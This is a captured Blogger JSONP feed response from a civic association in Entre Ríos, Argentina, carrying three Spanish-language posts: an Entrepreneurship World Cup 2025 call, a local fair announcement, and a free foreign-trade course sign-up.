--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.fortalecerentrerios.com.ar/feeds/posts/default?max-results=3&start-index=3&alt=json-in-script&callback=jQuery1124033547065434114476_1768821896857&_=1768821896858
body_size: 4279
content:
// API callback
jQuery1124033547065434114476_1768821896857({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155"},"updated":{"$t":"2026-01-16T18:09:35.701-03:00"},"title":{"type":"text","$t":"Asociación Civil Fortalecer"},"subtitle":{"type":"html","$t":"Web de la Asociación Civil Fortalecer, Concepción del Uruguay (Entre Ríos - Argentina)"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.fortalecerentrerios.com.ar\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"280"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155.post-4400132930219139016"},"published":{"$t":"2025-05-13T17:05:00.002-03:00"},"updated":{"$t":"2025-05-13T17:05:24.163-03:00"},"title":{"type":"text","$t":"Llega la Entrepreneurship World Cup 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj9V0Dh0cPSW5_D1IQOZp-543PbLZpKQrDYx4sEiSemAHmjneGXa9u2wgJaDCKw9yc3oNK92VwWmgFy8xGBrDhVj2obXsH93OKKBtmyDxsNa5dHKPyhra76KbYa6SVzVcCnE5V4kr8XckJb4LSV18Eqql6PHBtwct570tKLxsUWwqFGic-2b2UgLEpHPc\/s1280\/WhatsApp%20Image%202025-05-12%20at%2017.08.26.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj9V0Dh0cPSW5_D1IQOZp-543PbLZpKQrDYx4sEiSemAHmjneGXa9u2wgJaDCKw9yc3oNK92VwWmgFy8xGBrDhVj2obXsH93OKKBtmyDxsNa5dHKPyhra76KbYa6SVzVcCnE5V4kr8XckJb4LSV18Eqql6PHBtwct570tKLxsUWwqFGic-2b2UgLEpHPc\/w512-h640\/WhatsApp%20Image%202025-05-12%20at%2017.08.26.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E🌍 ¿Tenés una idea o emprendimiento?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E🚀 ¡Esta puede ser tu oportunidad de brillar en el mundo!\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E📢 Llega la Entrepreneurship World Cup 2025 y vos podés ser EL MEJOR EMPRENDEDOR DEL MUNDO.\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInscribite GRATIS en 👉 www.entrepreneurshipworldcup.com\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETenés tiempo hasta el 8 de junio ⏳\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E💸 Además, hay premios increíbles según la etapa de tu emprendimiento:\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🟢 U$S 75.000 para ideas\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🔵 U$S 750.000 para etapa inicial\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🟣 U$S 275.000 para etapa de crecimiento\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🛰️ U$S 400.000 para tecnología espacial\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🔥 ¡No te pierdas esta experiencia única y global!\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E💡 Participar puede cambiar el rumbo de tu proyecto.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/4400132930219139016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/4400132930219139016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/2025\/05\/llega-la-entrepreneurship-world-cup-2025.html","title":"Llega la Entrepreneurship World Cup 2025"}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj9V0Dh0cPSW5_D1IQOZp-543PbLZpKQrDYx4sEiSemAHmjneGXa9u2wgJaDCKw9yc3oNK92VwWmgFy8xGBrDhVj2obXsH93OKKBtmyDxsNa5dHKPyhra76KbYa6SVzVcCnE5V4kr8XckJb4LSV18Eqql6PHBtwct570tKLxsUWwqFGic-2b2UgLEpHPc\/s72-w512-h640-c\/WhatsApp%20Image%202025-05-12%20at%2017.08.26.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155.post-3331687757563629137"},"published":{"$t":"2024-10-10T10:23:00.005-03:00"},"updated":{"$t":"2024-10-10T10:23:57.134-03:00"},"title":{"type":"text","$t":"Primera edición de la feria \"Boutique de Ideas\""},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZXzT3yP5EOGUYZvZRN8NQrs-txl0IcK-E1IAmgwR1C3W4TWFK78RlntR0dTogKsJJw_WGPWyzPKBy99tPOkrwVSbxLvQnvNyDmxPTpo4_paWxsHVimUG4_EpU8q1DFRVC7Yyo11mCXX7mWum3vLP26lnNDvhYSAYg8i5bdsZReQ3DCnI1xCrjeB-31I\/s500\/De%20ideas%20(4).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZXzT3yP5EOGUYZvZRN8NQrs-txl0IcK-E1IAmgwR1C3W4TWFK78RlntR0dTogKsJJw_WGPWyzPKBy99tPOkrwVSbxLvQnvNyDmxPTpo4_paWxsHVimUG4_EpU8q1DFRVC7Yyo11mCXX7mWum3vLP26lnNDvhYSAYg8i5bdsZReQ3DCnI1xCrjeB-31I\/w400-h400\/De%20ideas%20(4).png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EEste viernes 11 de octubre, de 15 a 19 horas, se llevará a cabo la primera edición de \"Boutique de Ideas\" en la Cervecería \"7 Colinas\", ubicada en Estrada 838, Concepción del Uruguay. Este evento propone una oportunidad única para comenzar el fin de semana largo disfrutando de creaciones originales, mientras se apoya a los emprendedores locales.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa \"Boutique de Ideas\" es un espacio pensado para dar visibilidad a emprendedoras y emprendedores de nuestra ciudad, quienes, con pasión, compromiso y diseño, llevan adelante sus proyectos. El objetivo es que la feria se convierta en un punto de encuentro para quienes buscan productos de autoría local, reflejando la creatividad y el trabajo detrás de cada pieza. A su vez, forma parte de una iniciativa más amplia de recorrer distintos puntos de Concepción del Uruguay, en diversas fechas, para conectar a la comunidad con los creadores locales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEste nuevo espacio es impulsado por la Asociación Civil Fortalecer, una institución con más de 10 años de trayectoria en el apoyo a emprendedores. Su experiencia en el acompañamiento a proyectos locales ha sido clave para impulsar la \"Boutique de Ideas\", ofreciendo una plataforma que favorece la visibilidad y el desarrollo de negocios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEn esta edición, los asistentes podrán disfrutar de un servicio de cafetería, así como de un espacio destinado a las infancias, para que las familias puedan compartir este momento de manera cómoda y agradable.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdemás, la feria se enmarca en un fin de semana turístico clave para la ciudad, generando un atractivo adicional para quienes visiten Concepción del Uruguay. \"Boutique de Ideas\" no solo potencia el crecimiento de los emprendedores, sino que también contribuye a la dinamización de la economía local, ofreciendo nuevas oportunidades de negocios en un contexto que busca fortalecer el sentido colectivo y el desarrollo regional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETe esperamos este viernes para comenzar el fin de semana largo rodeado de talento local y disfrutar de una tarde diferente en un espacio único.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/3331687757563629137"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/3331687757563629137"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/2024\/10\/primera-edicion-de-la-feria-boutique-de.html","title":"Primera edición de la feria \"Boutique de Ideas\""}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZXzT3yP5EOGUYZvZRN8NQrs-txl0IcK-E1IAmgwR1C3W4TWFK78RlntR0dTogKsJJw_WGPWyzPKBy99tPOkrwVSbxLvQnvNyDmxPTpo4_paWxsHVimUG4_EpU8q1DFRVC7Yyo11mCXX7mWum3vLP26lnNDvhYSAYg8i5bdsZReQ3DCnI1xCrjeB-31I\/s72-w400-h400-c\/De%20ideas%20(4).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155.post-7885982260741505673"},"published":{"$t":"2024-09-02T16:10:00.005-03:00"},"updated":{"$t":"2024-09-02T16:10:45.028-03:00"},"title":{"type":"text","$t":" 📣 Inscribite a la décima edición del Curso Introductorio en Comercio Exterior (CICE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxduyin0ss7rLjIxr-h5QJ-55EoL6l79KsMgtHfsEIulbi4MVhxZuJWg4kLPsyzQNKXTQj15NzbWaTeinEG7uTw0nV60JhGH-yD2AZTvDQrGwaArwF9NJfSnEIJGobnN_7Xc5HiT_uPYaYvcAjIsf8H27PCWT_VnoQCkkwMhKEzj4kdubqJu3zOivfqDI\/s1080\/CICE%20-%20Fortalecer.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxduyin0ss7rLjIxr-h5QJ-55EoL6l79KsMgtHfsEIulbi4MVhxZuJWg4kLPsyzQNKXTQj15NzbWaTeinEG7uTw0nV60JhGH-yD2AZTvDQrGwaArwF9NJfSnEIJGobnN_7Xc5HiT_uPYaYvcAjIsf8H27PCWT_VnoQCkkwMhKEzj4kdubqJu3zOivfqDI\/w321-h321\/CICE%20-%20Fortalecer.png\" width=\"321\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E🚀 Si tenés una PyME o un emprendimiento y querés empezar a exportar, participá de este curso integral para introducirte en la temática del comercio exterior.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E• Inicio: 7 de octubre.\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E• Modalidad: Virtual.\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E• Duración: 2 meses con dedicación de dos horas semanales.\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E• Se divide en dos modalidades: exportación de bienes o exportación de servicios.\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E• Actividad gratuita, dirigida a PyMEs y emprendedores en actividad.\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E• Tenés tiempo para inscribirte hasta el 23 de septiembre.\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E• Los cupos son limitados.\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E📝 Consultas: exportar@produccion.gob.ar\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E💻 Inscribite: \u003Ca href=\"https:\/\/www.argentina.gob.ar\/produccion\/inscripcion-al-curso-introductorio-de-comercio-exterior\"\u003Ehttps:\/\/www.argentina.gob.ar\/produccion\/inscripcion-al-curso-introductorio-de-comercio-exterior\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/7885982260741505673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/7885982260741505673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/2024\/09\/inscribite-la-decima-edicion-del-curso.html","title":" 📣 Inscribite a la décima edición del Curso Introductorio en Comercio Exterior (CICE)"}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxduyin0ss7rLjIxr-h5QJ-55EoL6l79KsMgtHfsEIulbi4MVhxZuJWg4kLPsyzQNKXTQj15NzbWaTeinEG7uTw0nV60JhGH-yD2AZTvDQrGwaArwF9NJfSnEIJGobnN_7Xc5HiT_uPYaYvcAjIsf8H27PCWT_VnoQCkkwMhKEzj4kdubqJu3zOivfqDI\/s72-w321-h321-c\/CICE%20-%20Fortalecer.png","height":"72","width":"72"}}]}});